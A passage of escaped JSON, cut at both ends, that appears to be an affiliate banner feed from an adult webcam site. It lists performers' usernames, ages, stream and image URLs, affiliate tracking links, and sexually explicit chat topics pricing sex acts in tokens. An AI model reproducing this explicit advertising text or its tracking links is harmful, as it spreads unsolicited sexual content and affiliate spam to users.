3b\\/1e4\\/xbig_lq\\/cdc499.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/33b\\/1e4\\/xbig\\/cdc499.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LoveNikky\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LoveNikky\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LoveNikky\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LoveNikky?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LoveNikky\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_LoveNikky.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_LoveNikky\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_LoveNikky\\/playlist.m3u8\",\"chat_topic\":\"Hey everyone! Our evening porn show is only here! We cum in pussy!)))900 \\u2013 countdown: 0 collected, 900 left until the show starts!\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442) \\u041d\\u0430\\u0448\\u0435 \\u0432\\u0435\\u0447\\u0435\\u0440\\u043d\\u0435\\u0435 \\u043f\\u043e\\u0440\\u043d\\u043e-\\u0448\\u043e\\u0443 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0442\\u0443\\u0442)  \\u041a\\u043e\\u043d\\u0447\\u0430\\u0435\\u043c \\u0432  \\u043a\\u0438\\u0441\\u043a\\u0443!))))900 \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: 0 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, 900 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\",\"flags\":[\"american\",\"russian\"],\"online_time\":979,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LoveNikky\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":618,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Honeycouple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Honeycouple\",\"display_name\":\"OhHoney\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/325\\/174\\/0c47d6798c6f7dfa98fd18cd169d9c60_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/325\\/174\\/0c47d6798c6f7dfa98fd18cd169d9c60_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/325\\/174\\/0c47d6798c6f7dfa98fd18cd169d9c60_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/325\\/174\\/0c47d6798c6f7dfa98fd18cd169d9c60_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/325\\/174\\/xbig_lq\\/87683a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/325\\/174\\/xbig_lq\\/87683a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/325\\/174\\/xbig\\/87683a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Honeycouple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Honeycouple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Honeycouple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Honeycouple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Honeycouple\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_Honeycouple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_Honeycouple\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Honeycouple\\/playlist.m3u8\",\"chat_topic\":\"(Before private 111 tokens); \\u2661 Favorite vibro 3550100 tokens \\u2764\\ufe0f\\u2661 Anal only Saturday and Sunday;\\u2661 C2C in privat;\\u2661 Ksyusha for the sweets (@remain)\",\"chat_topic_ru\":\"(\\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 111 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432); \\u2661 \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 3550100 \\u0442.\\u2661 \\u0410\\u043d\\u0430\\u043b\\u044c\\u0447\\u0438\\u043a \\u0432 \\u0441\\u0443\\u0431\\u0431\\u043e\\u0442\\u0443 \\u0438 \\u0432\\u043e\\u0441\\u043a\\u0440\\u0435\\u0441\\u0435\\u043d\\u044c\\u0435;\\u2661 \\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u0441\\u043c\\u043e\\u0442\\u0440\\u0438\\u043c \\u0432 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435;\\u2661 \\u041a\\u0441\\u044e\\u0448\\u0435 \\u043d\\u0430 \\u0441\\u043b\\u0430\\u0434\\u043e\\u0441\\u0442\\u0438 (@remain)\",\"flags\":[\"american\",\"russian\"],\"online_time\":3172,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Honeycouple\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":600,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"Buffi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Buffi\",\"display_name\":\"F_A_M_E\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/1a7c62.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/1a7c62.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig\\/1a7c62.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Buffi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Buffi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Buffi\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_Buffi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_Buffi\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Buffi\\/playlist.m3u8\",\"chat_topic\":\"Welcome. Here it is customary to communicate, make toasts, listen to music and jingle tokens))) Have a great mood everyone!In complete private there is more debauchery)I don\'t watch the camera.\",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c.\\u041f\\u043e\\u0434\\u043d\\u044f\\u0442\\u044c \\u043c\\u043e\\u0439 \\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433: \\u043c\\u043d\\u043e\\u0433\\u043e \\u0440\\u0430\\u0437 \\u043f\\u043e 2\\u0442\\u043a\\u0412 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0440\\u0430\\u0437\\u0432\\u0440\\u0430\\u0442\\u0430)\\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u043d\\u0435 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e.\",\"flags\":[\"american\",\"russian\"],\"online_time\":7054,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Buffi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":590,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"van-angel\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/van-angel\",\"display_name\":\"van-angel\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/251\\/233\\/7d7cc80af790137f918235c47f41a28c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/251\\/233\\/7d7cc80af790137f918235c47f41a28c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/251\\/233\\/7d7cc80af790137f918235c47f41a28c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/251\\/233\\/7d7cc80af790137f918235c47f41a28c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/251\\/233\\/xbig_lq\\/cdc499.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/251\\/233\\/xbig_lq\\/cdc499.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/251\\/233\\/xbig\\/cdc499.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/van-angel\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/van-angel\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/van-angel\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/van-angel?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/van-angel\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us15.bcvcdn.com\\/stream_van-angel.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us15.bcvcdn.com\\/stream_van-angel\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_van-angel\\/playlist.m3u8\",\"chat_topic\":\"@total  to put the fuck machine\'s dildo in my tight ass @sofar already collected  @remain to put the dildo in my ass and for you to continue controlling the machine\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":16477,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_van-angel\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":571,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"-Dirty-Bitch\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Dirty-Bitch\",\"display_name\":\"Panda_Pu\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09f\\/17a\\/101\\/7603ecf010957f3ba25fb2bae90da15a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09f\\/17a\\/101\\/7603ecf010957f3ba25fb2bae90da15a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09f\\/17a\\/101\\/7603ecf010957f3ba25fb2bae90da15a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09f\\/17a\\/101\\/7603ecf010957f3ba25fb2bae90da15a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/17a\\/101\\/xbig_lq\\/8b2f44.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/17a\\/101\\/xbig_lq\\/8b2f44.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/17a\\/101\\/xbig\\/8b2f44.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Dirty-Bitch\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Dirty-Bitch\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Dirty-Bitch\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Dirty-Bitch?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Dirty-Bitch\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_-Dirty-Bitch.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_-Dirty-Bitch\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_-Dirty-Bitch\\/playlist.m3u8\",\"chat_topic\":\"Hi!  \",\"chat_topic_ru\":\"\\u041a\\u043e\\u043c\\u043d\\u0430\\u0442\\u043a\\u0430 \\u043b\\u044e\\u0431\\u0432\\u0438\\u0422\\u043e\\u043b\\u044c\\u043a\\u043e \\u0438\\u0441\\u043a\\u0440\\u0435\\u043d\\u043d\\u043e\\u0441\\u0442\\u044c \\u0438 \\u0434\\u0443\\u0448\\u0435\\u0432\\u043d\\u043e\\u0441\\u0442\\u044c\",\"flags\":[\"american\",\"russian\"],\"online_time\":871,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Dirty-Bitch\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":535,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MartaHexen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MartaHexen\",\"display_name\":\"MartaHexen\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/28b\\/04a\\/c594935b6bdf3289fc239488ab390318_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/28b\\/04a\\/c594935b6bdf3289fc239488ab390318_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/28b\\/04a\\/c594935b6bdf3289fc239488ab390318_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/28b\\/04a\\/c594935b6bdf3289fc239488ab390318_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/28b\\/04a\\/xbig_lq\\/6ed3cf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/28b\\/04a\\/xbig_lq\\/6ed3cf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/28b\\/04a\\/xbig\\/6ed3cf.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MartaHexen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MartaHexen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MartaHexen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MartaHexen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MartaHexen\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_MartaHexen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_MartaHexen\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_MartaHexen\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"dutch\"],\"online_time\":1635,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MartaHexen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":499,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"EvaRoughe\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EvaRoughe\",\"display_name\":\"EvaRoughe\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/242\\/1ed\\/7a654c050069ed9111a9a21efe8dbb4e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/242\\/1ed\\/7a654c050069ed9111a9a21efe8dbb4e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/242\\/1ed\\/7a654c050069ed9111a9a21efe8dbb4e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/242\\/1ed\\/7a654c050069ed9111a9a21efe8dbb4e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/242\\/1ed\\/xbig_lq\\/80370c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/242\\/1ed\\/xbig_lq\\/80370c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/242\\/1ed\\/xbig\\/80370c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EvaRoughe\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EvaRoughe\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EvaRoughe\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EvaRoughe?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EvaRoughe\",\"video_feed_url\":\"https:\\/\\/mobile-edge27.bcvcdn.com\\/stream_EvaRoughe.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb27.bcvcdn.com\\/stream_EvaRoughe\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_EvaRoughe\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone! levels lush in  album! Lush  2 TK\\u26a1 GOAL =>>ANSLPLUG AND FUCK PUSSY@remain, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u04383\\ufe0f\\u20e35\\ufe0f\\u20e3tk(19 s) 1\\ufe0f\\u20e30\\ufe0f\\u20e31\\ufe0f\\u20e3tk(47s) 2\\ufe0f\\u20e30\\ufe0f\\u20e31\\ufe0f\\u20e3tk (79s) 4\\ufe0f\\u20e34\\ufe0f\\u20e34\\ufe0f\\u20e3tk (200s)\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 lush \\u0432 \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u0435! Lush \\u043e\\u0442 2 TK\\u26a1 \\u0426\\u0415\\u041b\\u042c =>>\\u041f\\u0420\\u041e\\u0411\\u041e\\u0427\\u041a\\u0410 \\u0412 \\u041f\\u041e\\u041f\\u0423 \\u0418 \\u0422\\u0420\\u0410\\u0425\\u0410\\u0415\\u041c \\u041a\\u0418\\u0421\\u041a\\u0423@remain, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u04383\\ufe0f\\u20e35\\ufe0f\\u20e3tk(19 c\\u0435\\u043a) 1\\ufe0f\\u20e30\\ufe0f\\u20e31\\ufe0f\\u20e3tk(47\\u0441\\u0435\\u043a) 2\\ufe0f\\u20e30\\ufe0f\\u20e31\\ufe0f\\u20e3tk (79\\u0441\\u0435\\u043a) 4\\ufe0f\\u20e34\\ufe0f\\u20e34\\ufe0f\\u20e3tk (200 c\\u0435\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":5749,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EvaRoughe\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":491,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"23-Mandarinka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/23-Mandarinka\",\"display_name\":\"Tina-love-\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/02c\\/1a2\\/20b\\/9202949d6cbb0766d4978bd5024b480e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/02c\\/1a2\\/20b\\/9202949d6cbb0766d4978bd5024b480e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/02c\\/1a2\\/20b\\/9202949d6cbb0766d4978bd5024b480e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/02c\\/1a2\\/20b\\/9202949d6cbb0766d4978bd5024b480e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/02c\\/1a2\\/20b\\/xbig_lq\\/4799ad.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/02c\\/1a2\\/20b\\/xbig_lq\\/4799ad.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/02c\\/1a2\\/20b\\/xbig\\/4799ad.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/23-Mandarinka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/23-Mandarinka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/23-Mandarinka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/23-Mandarinka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/23-Mandarinka\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_23-Mandarinka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_23-Mandarinka\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_23-Mandarinka\\/playlist.m3u8\",\"chat_topic\":\"hi ! squirt  @remain \\u276425- random, My love-6- 20- 50-100-301-555- 888 tokens \\u2764 \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u0434\\u043e \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442\\u0430  @remain  \\u2764100- \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u2764 \\u0443\\u043b\\u044c\\u0442\\u0440\\u0430 \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f 20 \\u2764 \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c 25\\u2764 \\u043b\\u044e\\u0431\\u043b\\u044e \\u043a\\u043e\\u0433\\u0434\\u0430 \\u0432\\u044b \\u043f\\u043e\\u043a\\u0443\\u043f\\u0430\\u0435\\u0442\\u0435 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0441\\u0435\\u043a\\u0441 \\u043c\\u0430\\u0448\\u0438\\u043d\\u044b 